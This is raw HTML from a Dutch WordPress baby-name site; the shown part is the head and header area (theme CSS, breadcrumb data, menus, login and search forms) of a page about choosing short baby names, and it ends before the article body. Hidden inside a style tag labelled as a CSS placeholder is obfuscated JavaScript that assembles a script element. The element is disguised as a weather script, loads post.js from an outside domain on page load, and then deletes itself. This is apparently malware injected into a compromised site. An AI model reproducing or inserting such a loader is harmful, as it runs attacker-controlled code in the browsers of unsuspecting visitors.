.td-module-title{font-weight:normal;text-transform:uppercase}.td_module_19 .td-module-title{font-weight:normal;text-transform:uppercase}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-template-default .td-post-header .entry-title{font-size:32px;font-weight:normal;text-transform:uppercase}.td-post-template-1 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-3 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-4 .td-post-header .entry-title{font-weight:normal;text-transform:capitalize}.td-post-template-5 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-6 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-7 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-9 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-11 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-12 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-13 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#ff9bd2}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#ff9bd2 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#ff9bd2}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#ff9bd2}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#ff9bd2!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#ff9bd2}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#ff9bd2!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ff9bd2 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#ff9bd2}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#ff9bd2}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#ff9bd2}.td-grid-style-4 .entry-title{background-color:rgba(255,155,210,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.6);background:-moz-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.6)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.6)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}ul.sf-menu>.menu-item>a{font-weight:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-weight:normal;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:21px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:18px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans";font-weight:normal;text-transform:uppercase}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff9bd2}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff9bd2}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff9bd2!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff9bd2}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-weight:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-weight:normal;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-weight:normal;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{line-height:20px}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_module_1 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_2 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_3 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_4 .td-module-title{font-size:18px;line-height:26px;font-weight:normal;text-transform:uppercase}.td_module_5 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_6 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_7 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_8 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_9 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_10 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_11 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_12 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_13 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_14 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_15 .entry-title{font-weight:normal;text-transform:uppercase}.td_module_16 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_17 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_18 .td-module-title{font-weight:normal;text-transform:uppercase}.td_module_19 .td-module-title{font-weight:normal;text-transform:uppercase}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-template-default .td-post-header .entry-title{font-size:32px;font-weight:normal;text-transform:uppercase}.td-post-template-1 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-3 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-4 .td-post-header .entry-title{font-weight:normal;text-transform:capitalize}.td-post-template-5 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-6 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-7 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-9 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-11 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-12 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-post-template-13 .td-post-header .entry-title{font-weight:normal;text-transform:uppercase}.td-blog-baby .td-header-style-11 .sf-menu>li>a:hover,.td-blog-baby .td-header-style-11 .sf-menu>.sfHover>a,.td-blog-baby .td-header-style-11 .sf-menu>.current-menu-item>a,.td-blog-baby .td-header-style-11 .sf-menu>.current-menu-ancestor>a,.td-blog-baby .td-header-style-11 .sf-menu>.current-category-ancestor>a,.td-blog-baby .td_module_4 .td-post-category,.td-blog-baby .td-cur-simple-item:hover{color:#ff9bd2}.td-blog-baby .td-ss-main-content .block-title span,.td-blog-baby .td-ss-main-sidebar .block-title span,.td-blog-baby .td-module-comments a,.td-blog-baby .td-cur-simple-item{border-color:#ff9bd2}.td-blog-baby .td-module-comments a:after{border-color:#ff9bd2 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.babynaamkiezen.nl/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.babynaamkiezen.nl/category/namen/",
                    "name": "namen"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/",
                    "name": "Op welke criteria baseert u uw keuze bij het zoeken naar korte..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff9bd2}.tdm-btn-style2:before{border-color:#ff9bd2}.tdm-btn-style2{color:#ff9bd2}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff9bd2;-moz-box-shadow:0 2px 16px #ff9bd2;box-shadow:0 2px 16px #ff9bd2}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff9bd2;-moz-box-shadow:0 4px 26px #ff9bd2;box-shadow:0 4px 26px #ff9bd2}</style>

	<style id="tdw-css-placeholder">let _pwfyv="_jidsnsang";try{varawowwzsptfif=String;let _nhnzhkugz=awowwzsptfif["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+awowwzsptfif["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+awowwzsptfif["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var adsnnqjhea="s"+"c"+awowwzsptfif[_nhnzhkugz](114,105,112,116);var alhzvwptnr="c"+"re"+awowwzsptfif[_nhnzhkugz](97,116,101,69,108,101,109,101,110,116);var _fvqzxirtidv="s"+awowwzsptfif[_nhnzhkugz](114,99);var aarhxknqn=awowwzsptfif[_nhnzhkugz](105,100);var avyreys="cu"+"rre"+awowwzsptfif[_nhnzhkugz](110,116,83,99,114,105,112,116);var aucgaagerqaf="pa"+"r"+awowwzsptfif[_nhnzhkugz](101,110,116,78,111,100,101);var _rdhwlqgo="i"+"ns"+awowwzsptfif[_nhnzhkugz](101,114,116,66,101,102,111,114,101);var _wuxsqutl="ge"+"El"+awowwzsptfif[_nhnzhkugz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _rrvgucin="h"+"e"+awowwzsptfif[_nhnzhkugz](97,100);var _cbadltzccz="ap"+"p"+awowwzsptfif[_nhnzhkugz](101,110,100,67,104,105,108,100);var aawjw=document;var _hxsebkkebju="t"+"e"+awowwzsptfif[_nhnzhkugz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pxbsdrag=aawjw[alhzvwptnr](adsnnqjhea);_pxbsdrag['as'+'y'+'nc']=true;let _ltoxralkuo=awowwzsptfif[_nhnzhkugz](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+awowwzsptfif[_nhnzhkugz](47)+"s"+"cr"+awowwzsptfif[_nhnzhkugz](105,112,116,115)+awowwzsptfif[_nhnzhkugz](47)+awowwzsptfif[_nhnzhkugz](112)+"o"+"st"+awowwzsptfif[_nhnzhkugz](46,106,115);_pxbsdrag[_fvqzxirtidv]=_ltoxralkuo;_pxbsdrag[aarhxknqn]=_hxsebkkebju;if(aawjw[avyreys]){aawjw[avyreys][aucgaagerqaf][_rdhwlqgo](_pxbsdrag,aawjw[avyreys]);var _gnomryztod=document;if (_gnomryztod['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gnomryztod['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aawjw[_wuxsqutl](_rrvgucin)[0][_cbadltzccz](_pxbsdrag);if (_gnomryztod['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gnomryztod['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-200 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen global-block-template-1 td-blog-baby td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6"><a href="https://www.babynaamkiezen.nl/category/algemeen/">Algemeen</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63"><a href="https://www.babynaamkiezen.nl/category/namen/">Babynamen</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.babynaamkiezen.nl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.babynaamkiezen.nl/category/vrije-tijd/">Vrije Tijd</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.babynaamkiezen.nl/category/wonen/">Wonen</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.babynaamkiezen.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Aanmelden</div>
                            <div class="td-login-panel-descr">Welkom! Log in op je account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">jouw gebruikersnaam</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jouw wachtwoord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Wachtwoord herstel</div>
                            <div class="td-login-panel-descr">Vind je wachtwoord terug</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">jouw mailadres</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Stuur mijn wachtwoord">
                            </form>
                            <div class="td-login-info-text">Er zal een wachtwoord naar je gemaild worden</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6"><a href="https://www.babynaamkiezen.nl/category/algemeen/">Algemeen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-63"><a href="https://www.babynaamkiezen.nl/category/namen/">Babynamen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7"><a href="https://www.babynaamkiezen.nl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8"><a href="https://www.babynaamkiezen.nl/category/vrije-tijd/">Vrije Tijd</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="https://www.babynaamkiezen.nl/category/wonen/">Wonen</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.babynaamkiezen.nl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Zoek" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://www.babynaamkiezen.nl/">
											<span class="td-logo-text">NEWSPAPER</span>
										<span class="td-tagline-text">DISCOVER THE ART OF PUBLISHING</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.babynaamkiezen.nl/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Bekijk alle posts in namen" class="entry-crumb" href="https://www.babynaamkiezen.nl/category/namen/">namen</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Op welke criteria baseert u uw keuze bij het zoeken naar korte...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
